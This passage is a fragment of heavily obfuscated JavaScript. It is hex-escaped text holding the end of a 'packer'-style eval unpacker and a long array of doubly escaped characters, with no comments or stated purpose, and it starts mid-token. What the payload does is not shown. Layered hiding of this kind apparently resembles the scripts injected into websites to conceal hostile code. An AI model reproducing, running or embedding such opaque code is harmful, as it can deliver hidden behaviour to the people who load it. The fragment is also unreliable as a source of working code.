65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b